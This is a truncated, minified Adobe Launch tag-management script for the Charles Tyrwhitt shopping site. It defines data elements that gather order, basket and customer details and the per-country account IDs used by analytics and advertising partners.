--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2
body_size: 102293
content:
// For license information, see `https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.js`.
(function(){window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2026-01-21T13:37:37Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENce2a614f4d504b9a99a55f36a56a1aa8",stage:"production"},dataElements:{"User Customer Email Hash":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},Recs_Page_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.href}}},"Order Promotion Value":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_value"}},"Content Square variable tag ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"www.charlestyrwhitt.com"==location.host?e="237684c6e7239":"www.ctdevweb.com"==location.host&&(e="c815482df9612"),e}}},"Global-E Order ID":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_id"}},"AB Test ID":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0].test&&void 0!==utag_data.user.ab_tests[0].test){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].test+",";return t}}}},"Page Product Average Review Value":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_average_review_value"}},"Rakuten - AllowCommission":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.global.campaign_source.toLowerCase(),t=utag_data.global.campaign_site.toLowerCase(),a=utag_data.global.sfcc_country,s=/(US|UK|EU)/g,o=a.match(s);return!!("NZ"==a&t.indexOf("nzaff"))||(!!("US"==a&e.indexOf("affiliate"))||(!!("XBR"==a&e.indexOf("xbraff"))||!!(a==o&e.indexOf("affiliate"))))}}},"Basket - Total product quantity":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity}return t}}},"Order Promotion Coupon":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_coupon"}},Recs_Reviews_Number:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].reviews_number?utag_data.products[0].reviews_number:""}return e()}}},Recs_Description:{defaultValue:"",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return null!=document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p")?document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p").innerText:""}return e()}}},"Criteo Device Type":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/iPad/.test(navigator.userAgent)?"t":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent)?"m":"d"}}},Recs_Thumbnail_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return 0!=document.querySelector("a[data-slide='1'] img").getAttribute("src").length?document.querySelector("a[data-slide='1'] img").getAttribute("src"):""}return e()}}},"Order Tax":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.tax"}},"Product List - Bag Removes":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,utag_data.bag_remove.product.name.startsWith("Paper Voucher")||utag_data.bag_remove.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_remove.product.name+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar23="+utag_data.bag_remove.product.design:e+=utag_data.bag_remove.product.category+";"+utag_data.bag_remove.product.id+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar16="+utag_data.bag_remove.product.cs_selections+"|eVar65="+utag_data.bag_remove.product.price_status+"|eVar66="+utag_data.bag_remove.product.stock_status,utag_data.bag_remove.product.average_review_value&&(e+="|eVar42="+utag_data.bag_remove.product.average_review_value),utag_data.bag_remove.product.reviews_number&&(e+="|eVar43="+utag_data.bag_remove.product.reviews_number+"|evar18="+utag_data.page.type),e+="|evar26="+Page_cat}}},Recs_On_Sale:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".product-tile__sale-badge").length>0&&("OUTLET"===document.querySelector(".product-tile__sale-badge").innerText||"SALE"===document.querySelector(".product-tile__sale-badge").innerText)?"Yes":"No"}return e()}}},"Page Context Title ":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_title"}},"Rakuten - Remove tax from discount":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"true"},{input:"UK",output:"true"},{input:"AU",output:"true"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Basket Coupon Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon)return utag_data.coupon[0].status}}},"CS - Product List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return utag_data.products&&utag_data.products.forEach((t=>{e+=","+t.id})),e.replace(/^,|,$/g,"")}}},"Internal Tracking Code":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){var t=location.hash.match(new RegExp(e+"=([^&]*)"));return t||(t=location.search.match(new RegExp(e+"=([^&]*)"))),t?t[1]:null}return e("cm_sp")}}},"SF User Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_country"}},"Page Context Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_type"}},Recs_Was_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_was_price?utag_data.products[0].unit_was_price:""}return e()}}},"Banner (merch evar)":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last Banner (merch evar)")}}},"Basket Coupon Field Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon){for(var e,t=utag_data.coupon,a=0;a<t.length;a++){if(utag_data.coupon[a].coupon_code){e=utag_data.coupon[a].coupon_code;break}e=utag_data.coupon[a].field_value}return e}}}},"SF Currency":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_currency"}},"Previous page":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s._ppvPreviousPage"}},"Sub2 - Licence Key - Lookup":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"19f049fe-a8f6-428b-a7b2-fed831eaba87"},{input:"AU",output:"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554"},{input:"DE",output:"a9c7439f-debe-4983-bef1-f10d2f70a792"},{input:"US",output:"e5f269d9-dcf4-4142-971a-58b633d209b6"},{input:"EU",output:"5124eefa-1831-49aa-845b-c19a920168d5"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Order ID":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.id"}},"Global-E Order Payment Type":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_payment_type"}},"Google Adwords - IDs":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"AU"==utag_data.global.sfcc_country?"AW-1026085826":"XBR"==utag_data.global.sfcc_country?"AW-1040433319":"DE"==utag_data.global.sfcc_country?"AW-1070527305":"UK"==utag_data.global.sfcc_country?"AW-1071796128":"US"==utag_data.global.sfcc_country?"AW-863610542":"EU"==utag_data.global.sfcc_country&"Ireland"==utag_data.user.location?"AW-808440795":"EU"==utag_data.global.sfcc_country&"Ireland"!=utag_data.user.location?"AW-1040154205":void 0}}},"Commission Junction - Container ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="35346":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="35347"),e}}},"TY customer firstname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.firstname"}},"Hotjar account IDs":{defaultValue:"",cleanText:!0,storageDuration:"session",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"AU",output:"36199"},{input:"DE",output:"36198"},{input:"EU",output:"255626"},{input:"UK",output:"34965"},{input:"US",output:"36197"},{input:"XBR",output:"286990"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Test Data Element":{defaultValue:"",modulePath:"core/src/lib/dataElements/randomNumber.js",settings:{max:100,min:0}},"Content Page PFM":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data.page.product_finding_method&&"Content"===utag_data.page.product_finding_method||utag_data.bag_add&&utag_data.bag_add.source&&"Content - QV"===utag_data.bag_add.source?_satellite.getVar("Last Content Page"):"na"}}},"Live Intent - Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.bag_add.product.id,utag_data.bag_add.product.unit_price,utag_data.bag_add.product.quantity,utag_data.global.sfcc_currency;return live_item}}},"SF Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_country"}},"Error messages on PDP selectors":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.querySelectorAll("ul.attribute.attribute__variants .value.attribute__error.show"),t="";return e.forEach((function(e){e=e.parentElement.children[0].children[0].innerHTML,originalText=e,e=originalText.replace(/ *\([^)]*\) */g,""),t+=e+"|"})),t}}},"Campaign Site":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_site"}},"Bag Add Product Unit Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.product.unit_price"}},"Product List - Product Bag Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="",basket_subtotal=0;utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion)var a=utag_data.products[t].eligible_promotion[c],s=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var o=utag_data.products[t].promotion_active[c],i=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var n=utag_data.products[t].coupon_active[c],r=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status+"|eVar53="+utag_data.products[t].ATS,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",a="";for(var c=0;c<s;c++)""!=a&&(a+=":"),a+=utag_data.products[t].eligible_promotion[c];product_lists+=a}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",o="";for(c=0;c<i;c++)""!=o&&(o+=":"),o+=utag_data.products[t].promotion_active[c];product_lists+=o}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",n="";for(c=0;c<r;c++)""!=n&&(n+=":"),n+=utag_data.products[t].coupon_active[c];product_lists+=n}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number),basket_subtotal+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price)}if(utag_data.alterations){utag_data.alterations[t];var l=utag_data.alterations.length;for(t=0;t<l;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type,basket_subtotal+=Number(utag_data.alterations[t].unit_price)}utag_data.products[d];for(var u=utag_data.products.length,d=0;d<u;d++)(utag_data.products[d].name.startsWith("Paper Voucher")||utag_data.products[d].name.startsWith("Email Voucher"))&&(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[d].name+";;;;eVar14="+utag_data.products[d].sku+"|evar23="+utag_data.products[d].design,basket_subtotal+=Number(utag_data.products[d].unit_price));return product_lists.toString()}}},productPurchasedID:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)""!=product_lists&&(product_lists+=", "),product_lists+=utag_data.products[t].id;return product_lists.toString()}}},"Search Term":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.term"}},"SF Order Currency":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.currency"}},"Order Shipping Method":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_method"}},"Page Category":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.category"}},"User Customer Email Raw":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Event ID":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.tempeventID"}},"Rakuten MID setting":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"3307"},{input:"UK",output:"24302"},{input:"AU",output:"37970"},{input:"EU",output:"41860"},{input:"XBR",output:"44037"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Product List - Bag Adds":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return Finding="",utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,void 0!==utag_data.bag_add&&void 0!==utag_data.bag_add.source?Finding=utag_data.bag_add.source:void 0!==utag_data.page.product_finding_method?Finding=utag_data.page.product_finding_method:Finding="Browse",utag_data.bag_add.product.name.startsWith("Paper Voucher")||utag_data.bag_add.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_add.product.name+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar23="+utag_data.bag_add.product.design+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat:e+=utag_data.bag_add.product.category+";"+utag_data.bag_add.product.id+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar16="+utag_data.bag_add.product.cs_selections+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat+"|eVar65="+utag_data.bag_add.product.price_status+"|eVar66="+utag_data.bag_add.product.stock_status,utag_data.bag_add.product.average_review_value&&(e+="|eVar42="+utag_data.bag_add.product.average_review_value),utag_data.bag_add.product.reviews_number&&(e+="|eVar43="+utag_data.bag_add.product.reviews_number),e}}},Recs_Average_Review_Value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].average_review_value?utag_data.products[0].average_review_value:""}return e()}}},"Choose Size CTA":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".cxl-open-options__btn");return"product"==utag_data.page.type&&e.length>0?"CTA":"Prefiltered"}}},"Basket - Total product value":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity*e[a].unit_price}return t}}},isVmaxUserCheck:{modulePath:"core/src/lib/dataElements/localStorage.js",settings:{name:"isVmaxUser"}},"Product List - Global E in GBP with Local Currency Events":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_list="";var e=utag_data.products.length;Total_order_amount=0,Total_GE_Product_Discount=0,String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});for(var t=utag_data.global_e.global_e_data.details.products.length,a=0;a<t;a++)if(!(utag_data.global_e.global_e_data.details.products[a].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Monogram option")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Email Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Standard"))){var s=utag_data.global_e.global_e_data.details.discounts.length;Product_Discount_GBP=0,Product_Discount_local=0;for(var o=0;o<s;o++)""==utag_data.global_e.global_e_data.details.discounts[o].couponCode&&Number(utag_data.global_e.global_e_data.details.discounts[o].productCartItemId)===Number(utag_data.global_e.global_e_data.details.products[a].cartItemId)&&(Product_Discount_GBP=utag_data.global_e.global_e_data.details.discounts[o].customerPriceInMerchantCurrency,Product_Discount_local=utag_data.global_e.global_e_data.details.discounts[o].customerPrice);Product_Revenue_GBP=Number(utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_GBP,Rounded_Product_Revenue_GBP=parseFloat(Math.round(100*Product_Revenue_GBP)/100).toFixed(2),Product_Revenue_local=Number(utag_data.global_e.global_e_data.details.products[a].customerPrice*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_local,Rounded_Product_Revenue_local=parseFloat(Math.round(100*Product_Revenue_local)/100).toFixed(2),Prod_Category="Unspecified";var i=utag_data.global_e.global_e_data.details.products[a].productGroupCode;i.length>10&&(i=i.substring(0,10));for(var n=0;n<e;n++)utag_data.products[n].id===i&&(Prod_Category=utag_data.products[n].category),Prod_Category;""!=product_list&&(product_list+=","),product_list+=Prod_Category+";"+i+";"+utag_data.global_e.global_e_data.details.products[a].quantity+";"+Rounded_Product_Revenue_GBP+";event5="+utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity+"|event6="+utag_data.global_e.global_e_data.details.products[a].quantity+"|event7="+Rounded_Product_Revenue_GBP+"|event8="+Rounded_Product_Revenue_local+"|event12="+utag_data.global_e.global_e_data.details.products[a].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[a].sku+"|";for(var r="",c=0;c<e;c++)if(i===utag_data.products[c].id){if(r+="eVar65="+utag_data.products[c].price_status+"|eVar66="+utag_data.products[c].stock_status,utag_data.products[c].eligible_promotion){var l=utag_data.products[c].eligible_promotion.length;eligible_promotion="";for(var u=0;u<l;u++)""!=eligible_promotion&&(eligible_promotion+=":"),eligible_promotion+=utag_data.products[c].eligible_promotion[u];r+=eligible_promotion.length>0?"|eVar12="+eligible_promotion:""}if(utag_data.products[c].promotion_active){var d=utag_data.products[c].promotion_active.length;promotion_active="";for(u=0;u<d;u++)""!=promotion_active&&(promotion_active+=":"),promotion_active+=utag_data.products[c].promotion_active[u];r+=promotion_active.length>0?"|eVar106="+promotion_active:""}if(utag_data.products[c].coupon_active){var m=utag_data.products[c].coupon_active.length;coupon_active="";for(u=0;u<m;u++)""!=coupon_active&&(coupon_active+=":"),coupon_active+=utag_data.products[c].coupon_active[u];r+=coupon_active.length>0?"|eVar107="+coupon_active:""}Total_order_amount+=Rounded_Product_Revenue_GBP,utag_data.products[c].average_review_value&&(r+="|eVar42="+utag_data.products[c].average_review_value),utag_data.products[c].reviews_number&&(r+="|eVar43="+utag_data.products[c].reviews_number)}product_list+=r}utag_data.global_e.order_shipping&&(""!=product_list&&(product_list+=","),product_list+="SHIPPING;SHIPPING;1;"+utag_data.global_e.order_shipping+";event8="+utag_data.global_e.order_shipping_local_price+"|event12=1|event15=1|event16="+utag_data.global_e.order_shipping+";eVar14=SHIPPING: "+utag_data.global_e.global_e_shipping_method,Total_order_amount+=utag_data.global_e.order_shipping);e=utag_data.global_e.global_e_data.details.products.length;quantity=0,Revenue=0,Voucher_quantity=0,Voucher_Revenue=0;for(var g=0;g<e;g++)utag_data.global_e.global_e_data.details.products[g].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Monogram")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Standard")?(""!=product_list&&(product_list+=","),product_list+="ALTERATIONS;ALTERATIONS;"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+utag_data.global_e.global_e_data.details.products[g].customerPrice*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14=ALTERATIONS: "+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity):(utag_data.global_e.global_e_data.details.products[g].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Email Voucher"))&&(""!=product_list&&(product_list+=","),product_list+="VOUCHERS;VOUCHERS"+utag_data.global_e.global_e_data.details.products[g].name+";"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+Number(utag_data.global_e.global_e_data.details.products[g].customerPrice)*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity);GE_order_discount_local=0,GE_order_discount_GBP=0,discount=void 0!==utag_data.order.promotion_coupon?utag_data.order.promotion_coupon:"Global E";for(var b=0;b<s;b++)""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_local+=utag_data.global_e.global_e_data.details.discounts[b].customerPrice),""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_GBP+=utag_data.global_e.global_e_data.details.discounts[b].customerPriceInMerchantCurrency);return GE_order_discount_local>0&&(""!=product_list&&(product_list+=","),product_list+="DISCOUNT;DISCOUNT;1;"+-1*GE_order_discount_GBP+";event13=1|event14="+-1*GE_order_discount_GBP+"|event8="+-1*GE_order_discount_local+"|event12=1;eVar14=DISCOUNT: "+discount),product_list.toString()}}},"Page Responsive Design Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.responsive_design_type"}},"Searches without Results":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(Searches_with_results="","search results"===utag_data.page.name&&(utag_data.search.results?utag_data.search.results>0&&(Searches_with_results=""):Searches_with_results="Search with No Results"),""!=Searches_with_results)return Searches_with_results}}},"Customer Email SHA-256 hash":{defaultValue:"",cleanText:!0,modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%User Customer Email%"}},"SHA-256-eventID":{modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%Event ID%"}},"Product ID List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.products,t=[];e.forEach((e=>{t.push(e.id)}))}}},"Bag Add Source":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.source"}},"Donation Amount":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.donation"}},"User is Authenticated (AT)":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_authenticated"}},Sub2EmailAddress:{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Order Promotion Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_type"}},"GA - Property IDs":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"UA-17807921-2"},{input:"UK",output:"UA-3675127-4"},{input:"DE",output:"UA-11550378-2"},{input:"AU",output:"UA-32504014-2"},{input:"EU",output:"UA-80979027-1"},{input:"XBR",output:"UA-84530671-1"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},Recs_Product_Name:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return utag_data.products[0].name?utag_data.products[0].name:""}return e()}}},"Global-E Shipping Method":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_shipping_method"}},"Rakuten - VAT Rates":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return"UK"==utag_data.global.sfcc_country?e=.2:"US"==utag_data.global.sfcc_country?e=0:"NZ"==utag_data.global.sfcc_country||"AU"==utag_data.global.sfcc_country?e=.1:"XBR"==utag_data.global.sfcc_country?e=.2:"EU"==utag_data.global.sfcc_country&&(e=.21),e}}},Recs_Product_Color:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(null!=utag_data.products[0].name){utag_data.products[0].name;return null!=utag_data.products[0].name.split("\u2013 ")[1]?utag_data.products[0].name.split("\u2013 ")[1]:utag_data.products[0].name.split("- ")[1]}return""}}},"Rakuten Tracking Key":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"115477"},{input:"UK",output:"111818"},{input:"AU",output:"115509"},{input:"EU",output:"115518"},{input:"XBR",output:"115509"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},OnetrustActiveGroups:{defaultValue:"0",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"OnetrustActiveGroups"}},"Order 